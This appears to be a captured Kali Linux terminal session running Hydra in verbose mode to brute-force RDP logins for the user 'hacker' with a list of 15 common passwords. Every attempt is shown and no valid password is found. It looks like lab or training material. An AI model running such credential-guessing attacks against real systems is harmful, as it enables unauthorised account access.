 ┌──(kali㉿kali)-[~]
└─$ hydra -l hacker -P /usr/share/seclists/Passwords/Common-Credentials/best15.txt -t 1 -W 3 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 10:25:31
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 15 login tries (l:1/p:15), ~15 tries per task
[DATA] attacking
[ATTEMPT] target - login "hacker" - pass "111111" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "1234" - 2 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "12345" - 3 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "123456" - 4 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "1234567" - 5 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "12345678" - 6 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "abc123" - 7 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "dragon" - 8 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "iloveyou" - 9 of 15 [child 0] (0/0)
[STATUS] 9.00 tries/min, 9 tries in 00:01h, 6 to do in 00:01h, 1 active
[ATTEMPT] target - login "hacker" - pass "letmein" - 10 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "monkey" - 11 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "password" - 12 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "qwerty" - 13 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "tequiero" - 14 of 15 [child 0] (0/0)
[ATTEMPT] target - login "hacker" - pass "test" - 15 of 15 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 10:27:17
┌──(kali㉿kali)-[~]
KALI